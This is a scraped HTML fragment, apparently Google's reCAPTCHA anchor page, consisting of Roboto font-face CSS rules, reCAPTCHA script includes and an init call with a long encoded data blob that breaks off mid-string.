  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7rXpFlCUN6VNiyRP_fp9xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7rXpFlCUN6VNiyRP_fp9xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7rXpFlCUN6VNiyRP_fp9xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrFgw5VJw6YOw4o8MSvCihnDvGcGw5TCvhpCC8O/wqsgwp5FGMKbw6zCnsOIPsK9wpbDgg3CmgPCnDbDlsKwKyUuwppLWXI4wpTDonoXGBvCk8KKO8KXNUPDlsOER8ONQsKmQ1TDvCXCrMOAZ0smUcOAc8KRwo3Dm3/Ds1A3wqrDhMO+bcOhw53CpnPDicODw6/DlMKALsOUwqvDoRR3w6pyI8KIw5nDmXdIWW3DiD13w6/CjsKAbMO1w5zDv8KACMK0w7FLTMOhUMK6IcK7LlYgwplBwot+woRswonDhmR1woxRQWvCrkwzwqfDsMOUGTg1f3FMSSLDhMOawonDoj5Gw6kgHxlZAnBFwrM9W3wCIU01ME/ChA95w6nDpx3CjcKrw53CkUZ7LnQ4wpDDiHDCpMOrw6Z/w5Zdw7XDt8KKwoMvcQLCh8K3wq8fwoRnwpfCo8KGw4rDiFVXewJww6xVNlohVBzDn8KuwrtUS3dGcFk/wq3CmGTDt2zDojDCuC/DncKNXjoww5vDug1+w5XCi8OIKA/Dm8OHTsKhwpJnSMKYw7RFEDTDsH7DrVbDlEp+wplhw7cAdcKxw6kzwpBBIipyw7XCpg7DqEU/w5NnZDnCv8K7ciI8wpkyW8OtZsO+wo3DkcK5Z01dwpsBwq0uM8OZw4IDNsKhw4tdesKRwp1kXcOWwowvBcKyB8OnFMK5G8O3Z8OyMQ/[base64]/DgX/CkcK3eFcVGAbDv8KHF8OIwpXDh8KSZD/CpwXDsUxGw7LChsORw5wXwrPCqW7Dq3LDvB9ZR3EME8Kea8OfVsOnw7cewrEJCiDDrGcFw4dvB37DmsO9wpRJbMK3wocVSVtGwpNVw4Y6R8OsfRjDvlUsfMOpPhAZT8Kawqgcw6rDqMOCWyTDixzDkRjChcO5MzzCrsOuw6vDg3/CnsOjwqXDoQtYw7PClsOmMSZIwqI8w4IRHR/DhExLMcOgwrh8wp/DtQV1woN7Q8ORQMKOwqjCkcKRwobCuWsswpJrwrvCgMO7wqbDrW7DoMOMCMKlwofCoTJCHF0iHi3CmcK1wolPw6pEwqEIGMKdLMKLwpjDuAXCpBYRw7xfL3/DqcKGwqtceHRnPcKFwqwWZ8OXa199w7AXwqlhCwTCvsORw4/CjsOeKQxXw67DkcKOwq/DmxLDnFXDoW/CscOww6REw6wyw5XDoRjCjRgdwr8SaDDDmMKOFwDDsMKhMgPCv8O2QMKAWR3DmsKww7HCjmhgBsOSw7PCjD4fw5hdwovDoCsfw68acA9ObsOpwrdVw7Yrw7c6JnF9w6ccwr5EZkg8N8Oaw6TCimRtw555RCAkWkPDlMKFw5V4TsOxC8KoCsOxK8KAwp/Cvy5yw5nCusKtGMK2w4NoOsObfxRuPk8ZwoY0wpdUFsOOBX3CrCElJMOBwoHCicKzw54KKT/Ds8ONYHdLDMKIwp7CrMK1wpzDpMOjw5XDicOpw43CrWZzQ8Kcwr8OUTwgw7PDiC7DjcO5wpPDo8K7DMOmwonCmsKFwq3Cq116wp0hWsOQwqpGwrEew4DDlsOULGfCpHjCpA53wrQHIcO/worDu8KlTcOmw43CmsK1w5h0OnTDo8K9wpPCk8O9R0PCugBRwq3CvBsUw6PCvkfCpnVyVmFWQ8O+MENUbHzDs3zCt8OBwrXCvcOuPXnCo2fChj8XfQ7CqMOxw5lVw6FvwqFQwqpaNyDCrlPDuMOlc8OLD8KIbRAJwrnDvksIw6TCmlvCiMO7Y8OeOD/CgMOXwpvDkcKMw4oJw4fDksOjwpTCuF5KwppPH1rDo8KMw4jCmsK+bjktKSoHwrQmPMKswo1bEsOYwrTDrsO0wo3DhsK3w75Cw4DDoMK6w45wwqxTwo7CllM/dcKLPkRuwqXCvcOOwqxKwpldw5DDhmM9YcKJS8OsGWp9UG1OeUMjfhjCqS/[base64]/wqzCpsKOAMKzY2fDvMO3Jn5dOloTdcONIVEKw5JwJ8O7w7DClHRfLnTDrl3CoAk7C8KqwroORxNOXyLCiMK2w5IDK8KzJMOhZhlvw4p9wpvCoh3CrsKyw5zDn8K0w7vDixoOwpzCj2EMwoXDl8KNSsKiw4DCncK3WnTDgcKoYsKVBsKvw7xxA8OsQH3Dg8KtIwfDq8O/woXDmcOeGsKGw5jDpU/[base64]/DuDRww7R/[base64]/DjTNKVWxAAyDCrcKlw41Xw7rDq8Ofw5Ihw5vDoRE2woQGasKPOMOQdcKpwrjCqcKuNzTCihoXwr0XwoYLwoVaw6lhL8Odw7nCuTQwNsOBHibDkcKkLHDCqBU7W0rDoD7DqGPDscKYwqFPwqpSOw/DnxMtwo7CvMKyw4ptXcKUbSbDuTjCn8OCw4EDLsO5w6J0UMOTwqnCu8KMw5rDv8K3w51uw6EAYsO7wq8iwpbCiGVmHMOcw6/Cm35rwrfCnsKGBwdCw7tfwr3CvcK0wqQfPsKdwrcTwqDCq8O+CsKbA8O1w4lOXSbCmMKrw5lMD0jCnDTDsHoIw6LCpxUCw4vCo8KwM8K9CmA6woTDhsOwKlXCpcKwKlzDg1LDtR/DqCcLfMO6M8KkbMOlw6dlw58Rwp3DncK7wrbCuijCp8Otwqcxw7nCmEfDv3B3MBkMAyXCucKpwoUBG8OdwqBUwrIjw4YcNcKXw7TCg8OlRChpPcOiwr9zw7nCky5vIMOLYzzCrMO5DcO1I8O5w5RUw5Z1bcOGIcKTV8OSw5/DpMKEw6XCo8KzCxnCj8OgwpsHw5jDoQ9Ewp1Yw67DogMmwqrCuHhTwoDDqMKfFQIqBMKFwqx3cX3DsFLCmMKlwq46wpvCmm/DscKLw5oaJFsrwrcWw4TChsKJWMK6wqTDkcKmw5cYw77CgcOGwpUvLcKvwpQkw43ClS0aFAs6w73Di3YLw5vCocKSd8OBwrBuKsOYL8OQwp4Xw6HDo8Oywp/Cli3DjynCsDHDulHCi8KabkbDrcOMwoVheFfDjTHCn0PDnhTDlQ8rwrfCocOvGm4wwrcMw63DiMODwpsxNcKzcsKswpkrwoUiBcOmw4PCo8Kpw619WMKoWRjCi2zCkcK+RQ/Djzp2EsOOwrcCw5rCncK/OjLDuCArIcKtN8KWDkESw5w1EsOwGsOSb8O1w79zwrtxXcKKw4wlLFVRwolGUMO2wq1owrlrw6TCgRtuG8OSw5gZwpYRw6/CssOWwo3CmsOHXcKydCAWw6JISMO+w7/[base64]/DWQPw593w7Y5WlQdCMOxXxnDtRnDvMO0RCbCjzPCkUogEcO8woHCgsOGw6hjwrwOw4hWesO1dsK6RcK8wpMAdMKbwr4/DhjCl8KfMMKQwqfCv8OJNMKkDgjCgHR2w4xKfR/CmD1iAcKMwrrCvlLDnCt0HsO2WzrCjSrCmMOaTsO+wrDDulgqB8OxI8KkwqItwrzDu2rCuUU4w7DCpMKXfMOrOsONwpJnw5xkL8OWBQoQw5MlLBnDiMK4w5FxGcOLwrzDtmxoIsOjwp/DhMOlw4PCmWEYd8OMVMK4wophJkoSwoBAwrLDu8O1wrlceAvCuyvDtMKew4NrwrxxwrfCjAcLNcOdWkh1w4XClgnDusOfw7wRwqDChMOML09zT8OuwqHDosKbE8Ofw7Vlw7Ujw4VjasOuw6/Ck8KMw7rDh8Kyw74mKcOuNEPCvSRzwpwrw6RRWsK9Kj9jAwrCssKnbAhRWkN1wqslwqDChTfCgEI8wrQiGcOLXcOmwrNDTcOQMnYXw4HCusO3c8O3wo/DlW1GM8KJw7bCiMOWfi7DnsOaUcOBw6rDuMKxJcOGdsONwoPDnV09w5YCwpXDpWVhesKaTA5Iw53Cr3zCu8KZaMOmHcOgw5LClcO0d8KpwrjDgsOIw5JWfHVWwpvClMOxwrdSYMKBKsKJwrVlUsKNwpNsw7/CgcOWdcO+w7TDjsKZUWbDoiPCpsKsw5zCrsO2SVlYacOmA8OkwoAcwqYGEXskAhlIwpLCrAjCs8KnWlLDuk3CvRA0cCHDpHEVLsK0WcOzDU3Ct23DvsKGwrlZwqIUIjDCqcKvwo4/D3rCgCrDjHB1GMOyw5/CnzZvw7fCocOsO1g7w6fDtsO8bFPCgzE7wppfKMKXNsKTw5zDkF/DmsKEwp/CjcOlwpJzbsOOwr7CqjU0w5/DkcO7JTHDmTQeHWbCsHLDrsOew5dcKRzDtnPCq8KewqRfw53DtzjDkH8wwoXCpwjCo8OgJ0E4IGPCsinDucOHw6TCj8KvZivCsmvDt8K7FsOGw4jDgQdqw65OIMKESlRpT8O/wosowpXCnklkRMKzJi9Qw7rDkMKjwrzDtMK2w4fDvcKvw7YIL8KywpRQwqfCqMKTKGVVwoPDgsK/wqrDuMKkf8KRw4MqBGhfw5cTwqFwIFV+w6cBGsKMwr0vDR3DqzFKS2HCh8OZw4nDnMOPw69PKkrCjQrCtTXDhcOcNxzClQPCucK/w6hEwrLDosK3esKEw68dPxRSwqXDusKrXjhLD8OUJsOzDwjCucO3wpFCPMOUHioIw6fDvcOqX8OEw7TCoW/CmVQ2fCYPfnDDtMObwoHCsUEfPsOXEcOMwrLCscO6BcONw50ADsOPwos7wqMPwpnDuMK8LMKZwrLDmsKWWcO/wozDosKtw77CqVXDlww5w6taMsOcwoDCksKwP8KnwpjDk8KheiY5wrzDucODDsO0I8KCwoNQQcOFJMK4w69sS8KiWzZlwrjCi8OoBC1RKMKQwpXDnDQPUhbCmMOWRMOXZHJRXSzDjMKBPxF4c3svAsKXTn3DocK/ScKXHcKAwrbCgsONKCfCsExEw4nDosOFwovCjMOcfSvDuQDDtsOfwro9Th/DjsOSwqjChMK/[base64]/w4jChMKwwqjDuyhXIH9nTH3Ci8KRKQoEwoBKd8OKw5ppZsOII8K4w5TDuC3Dl8Kew6fCpyB/wpjDqyXCj8KmIMKGw7PCkzNJw5hmOsOkwpFQH2HCpklLS8OowpbCssO8w6nCsSRewqg4OQXDlw7CuETDv8OTfiMbw77DnsOcw5vDusOfwrfCnMO0RTDCh8KSwpvDnjwMwrfCpVPDl8KoVcK/[base64]/CssOiw7BXw6hMdcOZwoPDnC/DsEs2w4N/w4FUwoXCuUIBEBZgwqNDw6LCgcKFbgwIJsOlwocUEmxFwoFVw54oL3k9w4DCigzDtlQyWsKMZz3DrMOnOHZTMQPDg8OFwqTCjyARTcOow5DCuiJ4J3zDiS/[base64]/LxLDnhDCqcKsSRrDr8O1wpDCgi1YXsK9NsOmw7I2JMOfw6HCuU5sw6LCsMKdDS3Dk0/Cm8KRw4DCjQbCjGt/T8KIbH3DljrDr8KJw50EWsObZTlpGsKHw4/DgHHDnMKEPsKHw7DDncKvw5gXXD7Ds2DDuyhCw7gfwrLCk8KFw6vCm8Otw7PDqhgtYMKKRRchUEnCuid9wrvCpk3DsWnDmMOcwoB9wpwdBMKpfsOIYMKZw7Z7ZDHDkcKmw6FXQsOiezbCs8KqwoLDnMOuWz7CqzocTMKAw6TCvlHCki/[base64]/ClsKrw70RMcO4KcKiMARwLmQ5R8Kkw5JtwpBlw5oxw6MpwrNaw7wxw7jDm8OSGhxpwp53UxnDiMKBXcKmw6/CtMKaHcK0FDvDoCXCjMK0ay/[base64]/CgT/CosOhKcKTfUh+OHLCmsOzMEvDqMO8w5XDlcO4HxI5wrfDlyzDgcKnw7xJw4M3LsK/YMKhSMKWGzXDu0PCp8KpI0QwwrRHwptcw4bDlwoaSHEdJcKqw7FNbALCg8K+fsOlO8OVw7scw4/CtijDmXfCkwjCg8KTM8KkL0xJIDhvfcKUNsO/GMO8PjRFw4/CrHrDtMO1RsOPwr3CvMOswpNEVMO/wojCvSfDt8Kqw7zCtlZQw45QwqvCq8O7w5TCvFvDuScrwrTCpcORw7wBwoDDsSoIwrXClGhBJ8OhL8Ovw4Jvw600worCs8OaPipRw7Rdw5HCo2HDgn/Drk/CmUAdw5haTsKfQ33DrCwYP1IlScKswrLCqBJnw6PDmcOlw7TDpHhcf3UFw7/DimTDol0tLgNAZsK3wqECJMOUw5TDsj0kDsOCwo7Cq8O6TcOSPsOKwoRhRMOsAkoCScOvw4jCvsKrwqtpw7FVTzTCmTjDusOKw4bDjsO9MTlXeXgrQ1bDn2vDkijDtCQHwpPClEnChSrCgsK2w5oHwoQuOX1fFMORw6zCmVEDw5DDvwxew6/[base64]/DpcOew4rCvF1lw6gFTMKDwqViUsO9GWjDmGzCijY/BcKKd1/DrsOtwpbCnwTCoizCpcKcGF8DwrnDgznCv2bDt2N+B8OXY8O0eR3DscOCwo3CucKsUQLDgmM0P8ObScOMwot5w5fDg8OfPMOhw5zCky3CjCTClWFRYcKgVQgRw5XChicWTsO5wqHCmH/Dtn8zwqNvwoELCUvCo1XDp0vCvA7DlUXCkiDCqsO2wpQlw6tew4PDkmJFwqh0wrrCrnnCusKcw4/DnsK1Y8O8wqtwCAR7wonCkcOYw70Kw5zCqsOPIwHDiDXDh2PCrsOAb8Olw6hlw6VZwr5Dw64Ew5www6vDusKvVsO1wpPDgcKKGMKfYcKeG8KyI8OCw4jCjlIUw5ExwocFwpLDjX/DgWbClxLDmkvCgg7CmBYKYV4hwrXCuTfDvMKFDSwyLBzCq8KAYjvDtx3DshfDv8K7w63DssKbKnbClxoawqAUw4BjwpRhwqxlS8KuNmd9E1nCp8Kkw7Qlw6ksEsOpwrFHw7/DtS/ClcKvasKvw5/DgsKRG8KKw4nCj8OwX8KLY8K2w4XCg8OHwpEhw7EswqnDgHACwr7CiynDrsKPwr4LwpLDncOADlPCrsK2SgXCnFDDuMK4TSzDlcOPwo/DsVkFwo9cw7FCNsKEU0xRP3YSw41fw6DDrgV4EsOWPMKQKMO+w4PCg8O/PCrCvsOxX8KGEcKbwr8xw50uwoHCmMONwqxzwoTDjMKAwr4iwpXDrG/[base64]/CrMOHw7hsHmrDpxBywrgHwrY6FljCscOxwq1qcVTCmsO9Ey7DnHtLwo7CnD3CuUbDmRQ/woXDqhXDuAJuD3tZw5/CkiXCnsK2dgpKUcOKH1PChsOhw7bDmwvCpMK0GUtfw6JgwrV+fwvCpgTDvcOFw6Alw4PCljPDhgNlwpPDtwJrOE0SwqcpwrvDgMOrwrAow7sGS8OTd1k6EhRSQijCsMKjw5Q9wpd/w5rDgcOuPMKMQcONCEvCqzLDs8OHO140SCYKw6JPG2LCicKxXMKywp7DnlTCjsKDwqjDj8KLwrLDhCDCh8KxXnnDr8K4wo7DpsKWw4/[base64]/YkfCs8O6wq7DmcOUV8KbCMOHwoUXw6YtcAXDrMKcwpPCjyYicW7CksO5U8Krw6ILwq/CvhN6EsOaYsKoQVXCjGIJCX3DilnDosOxwrkjasKVdMO5w4B4N8KIOMOvw4/DrWbClcO/[base64]/DicKFbcK6S8K+AVwlwp8Mwq4oXGDDmgtcw5fCkQ/CuxpzwpTDoULDvn9aw7vCv1k6w7pMw7vCuQ/Drxg1w6fDhXwpEi1DJEfClTQlLMK5YmXCj8OIfcO+wqRlHcKPwoLCrsOOw4rCm0jCsC19YSQUcio5w5jDuGZeWgbDoSpFwp/CjcOww4I6FsKlwrnDmkUzLsKVGD7CkkTDhlgZwpLDh8KrIztvw7/[base64]/[base64]/w4QAwopDw6BIRRLCs8K0Aw8IMinDssK7OcOlw6rDrMO/bMKew6IUP8K+wo45wpHCi8KedU1AwqUtw7Fewp03w7zDpMK8ccKiw4pSeRHCnEsvw48ZXVkHwr8Pw6PDssOrwpLCl8KCw64nwo1aKnPDjcKgwq3DkknCtMO8VMKMw4nCh8KPdcKOCMOEUSrDs8KTfXbDhcKBTsOCZEPCgsO/LcOsw5RKd8Kvw5LChVd3wpwUbmgcwrPDiEnDicObw7fDoMKiE0VTw7TDksKBwrnCuXrCtANxwplXUcOKQsOQwrnCkcK/[base64]/ChUjCrUbCoMOyUB/Dn8OUP8KEwrw9AcKqfTbCssKWbQMmWsK7ZjFtw4hNbsKfZAnCjsO0wqjCkCRqWsKKUhskw70ow7LCisO7VMKlXsOww6VbwpPDhcK2w6jDo1c3KsOawoN0wpTDhF4Sw4PDuSDCmsKHwp9+wrPDrRTDrRlxw4VSbMKGw7PDi2/CicK7wpLDmcObw7E7J8OrwqUYH8KQfsKpZMKKwoLCsQI+w7RwRE8vWVgJEhHDncOnPw3DlcO6YsOxw6PCgB/DnMKUcQk8CMOmXTBJTMODFxDDlQIcasKQw7vCjsKYOn7DkWPDmcO5wo7CnMKqfMK3w5PCpBzCusKUw6JhwpctKw7Djh0wwpFcw4xvDkB2wrrCs8KNPcODUljDsAs0w4HDj8Kcw4PDhGFLw6/[base64]/DujLDkjDCs0zDmGrDoUvCuyLCicKtIcKsOcKjEMKdB2nClnxlwq/CnG91K0IdHhnDjGXDtSLCrsKLFl03wpJKwphlwoXDisO3cmYsw5LCtsOlwrTDtMKfw67DmMOfcgPChRlPVcKOwr/DhhoDwrBaMXLDtil3w6PCnsKiYTHCg8KNY8OTwoHDs0oODcONw6LCrD5VasOcw5ofwpd+w7/DplfDrx8KTsOZw6UnwrMIw7ArPcOrcTfDsMKNw7YpHsK1SMKEBX/DlcKjcjoow4Riw4zCuMKIBSfCj8OPHsOwfsO8PsOHTMKyHsO5wr/[base64]/CscOrwqTDtMKtLcKnw53Cmlo6w5AGXhY8w6ctaMOSdBBow5Bkwo7Ci2Mbw5rCicKRGCwoRjXDjnrDjMOWworCocOpwpBjO2R0wrjDhnzCicKzY0ZRw57CgsKfw6FCAkoVwr/DtGbCmcONwpg/fsOoH8KIw6PCsm/CtsKcw5puwqkGXMO4wp03EMKnw4PCqMK2wpDCtF/ChsKUw59vw7AXwp1qIMKew6l0wrfCjD12Gx3Dg8Ofw5Y5aDsGw53DrxLCgsK5w7wpw7/DoGvDlBg8bkXDgnLDoWIuKVvDsyLCjsKzwq3CrsKywr